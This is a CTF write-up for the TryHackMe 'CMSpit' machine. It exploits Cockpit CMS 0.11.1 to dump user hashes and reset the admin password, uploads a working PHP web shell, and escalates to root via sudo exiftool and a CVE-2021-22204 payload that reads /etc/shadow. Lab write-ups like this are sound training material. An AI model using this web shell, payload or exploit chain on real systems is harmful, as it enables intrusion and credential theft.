Here’s my write-up for CMSpit, a CTF challenge created by stuxnet.
Write-up
I deployed the machine using TryHackMe’s interface and scanned the host using nmap:
└──╼ $nmap -sV sC 10.10.77.222
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-28 10:48 CEST
Failed to resolve "sC".
Nmap scan report for 10.10.77.222
Host is up (0.056s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
This machine had the following ports exposed:
- Port 22: OpenSSH 7.2p2
- Ports 80: Apache httpd 2.4.18
I took a look at what was running on port 80 and was presented with a login form.

A quick review of the page source showed that this was a CMS named Cockpit, and the version running was 0.11.1
Several CVEs exist for Cockpit 0.11.1 which, when exploited, allow a malicious user to enumerate users, retrieve the hashes of user passwords, and reset user passwords.
I used this exploit to enumerate users and collect password hashes for each user.
└──╼ $python 50185.py -u http://10.10.77.222
[+] http://10.10.77.222: is reachable
[-] Attempting Username Enumeration (CVE-2020-35846) :
[+] Users Found : ['admin', 'darkStar7471', 'skidy', 'ekoparty']
-----------------Details--------------------
[*] user : admin
[*] name : Admin
[*] email : admin@yourdomain.de
[*] active : True
[*] group : admin
[*] password : $2y$10$dChrF2KNbWuib/5lW1ePiegKYSxHeqWwrVC.FN5kyqhIsIdbtnOjq
[*] i18n : en
[*] _created : 1621655201
[*] _modified : 1621655201
[*] _id : 60a87ea165343539ee000300
[*] _reset_token : rp-1de3f13392358f17cbc4eb781ebcf4fe6291e2e291041
[*] md5email : a11eea8bf873a483db461bb169beccec
--------------------------------------------
-----------------Details--------------------
[*] user : darkStar7471
[*] email : darkstar7471@tryhackme.fakemail
[*] active : True
[*] group : admin
[*] i18n : en
[*] api_key : account-3bdaf7b838bd37df042918c00fb528
[*] name : darkStar7471
[*] password : $2y$10$uAm8IylkDFQviO/CbzP4duOqKCFCFZTiv2x7JSdm2UWyr9TJUX86e
[*] _modified : 1621657994
[*] _created : 1621657994
[*] _id : 60a8898b6565354b19000323
[*] _reset_token : rp-1ec925f72f14a77bb8ebfb935c7834226291e52a9e735
[*] md5email : 57e606455d7cecb913cc5316d6947359
--------------------------------------------
-----------------Details--------------------
[*] user : skidy
[*] email : skidy@tryhackme.fakemail
[*] active : True
[*] group : admin
[*] i18n : en
[*] api_key : account-21ca3cfc400e3e565cfcb0e3f6b96d
[*] password : $2y$10$uiZPeUQNErlnYxbI5PsnLurWgvhOCW2LbPovpL05XTWY.jCUave6S
[*] name : Skidy
[*] _modified : 1621719311
[*] _created : 1621719311
[*] _id : 60a9790f393037a2e400006a
[*] _reset_token : rp-1e1cf190ee45f82d60c7ea1fc69962236291e535f1bd2
[*] md5email : 5dfac21f8549f298b8ee60e4b90c0e66
--------------------------------------------
-----------------Details--------------------
[*] user : ekoparty
[*] email : ekoparty@tryhackme.fakemail
[*] active : True
[*] group : admin
[*] i18n : en
[*] api_key : account-c06006d6bf8227d107a500ee1625e3
[*] password : $2y$10$Cz5whXg.dzlI4t8upxw9GulhqVbt0hNVE8trz5aB2pReye5/qW8BW
[*] name : Ekoparty
[*] _modified : 1621719688
[*] _created : 1621719688
[*] _id : 60a97a883163330a2200023e
[*] _reset_token : rp-1c4858421435abb88ec851a3b6032d926291e53dd38e0
[*] md5email : 199e50817a7b057867d9ce0261891304
--------------------------------------------
I set up hashcat to try and crack the passwords in the background.
hashcat -m 3200 -a 0 hashes.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
I then reset the admin user’s password using the exploit so that I could gain access.
[+] Do you want to reset the passowrd for admin? (Y/n): y
[-] Attempting to reset admin's password:
[+] Password Updated Succesfully!
[+] The New credentials for admin is:
Username : admin
Password : r+C*jc6MTX
Cockpit has a pretty slick interface and comes with file management and code editing features, which allowed me to upload a custom php file that would execute shell commands.

I uploaded the following snippet to a shell.php file and navigated to /shell.php in my browser.
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>


After a little enumeration, I came across a “stux” user.

Inside stux’s home directory was a file named “.dbshell” which contained a password.

The password found in “.dbshell” was the same password used to access stux’s account via ssh.
Linpeas reported that the stux user could run exiftool as root without a password.
╔══════════╣ Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Matching Defaults entries for stux on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User stux may run the following commands on ubuntu:
(root) NOPASSWD: /usr/local/bin/exiftool
I was able to get the root flag using a technique listed on GTFObins:

Although reading files via exiftool allowed me to get the root flag, it was not the intended path for this CTF.
The intended path is to exploit CVE-2021-22204.
I created a file named “exploit”, containing a command that should only be allowed to be executed by root.
(metadata "\c${system ('cat /etc/shadow')};")
As per the exploit instructions, I ran djvumake with the necessary arguments, and successfully executed a command as the root user.
